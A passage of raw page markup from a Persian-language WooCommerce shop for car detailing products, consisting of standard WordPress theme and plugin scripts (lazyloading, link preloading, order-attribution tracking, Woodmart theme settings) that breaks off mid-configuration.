            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0622\u06cc\u0628\u0631\u06cc\u062f&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"35d9deb0ac","wishlist_fragments_nonce":"43808daadf","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"469ffbefd5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css"